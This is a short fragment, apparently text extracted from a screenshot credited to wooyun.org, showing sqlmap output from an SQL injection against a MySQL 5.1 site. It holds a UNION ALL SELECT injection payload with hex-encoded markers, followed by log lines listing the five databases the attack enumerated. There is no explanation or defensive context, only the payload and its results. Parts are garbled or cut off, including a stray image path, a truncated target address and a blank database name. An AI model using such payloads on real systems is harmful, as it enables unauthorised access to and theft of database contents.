 Payload: id=-3100 UNION ALL SELECT CONCAT(0x7170627a71,0x5449706b69525573734
b79436442774d6b47464a6a644c4e42576e5567536b7a7275586b56657a48,0x71626a6a71),NULL
-- -
---
[13:17:28] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[13:17:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.1
[13:17:28] [INFO] fetching database names
[13:17:28] [INFO] the SQL query used returns 5 entries
[13:17:28] [INFO] resumed: information_schema
[13:17:28] [INFO] resumed: mysql
[13:17:28] [INFO] resumed: performance_schema
[13:17:28] [INFO] resumed: test
[13:17:28] [INFO] resumed:
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*]
[13:17:29] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
[13:17:29] [INFO] fetched data logged to text files under '/home/ /.sqlmap
/output/10.10.
[*] shutting down at 13:17:29
~$_
www.wooyun.org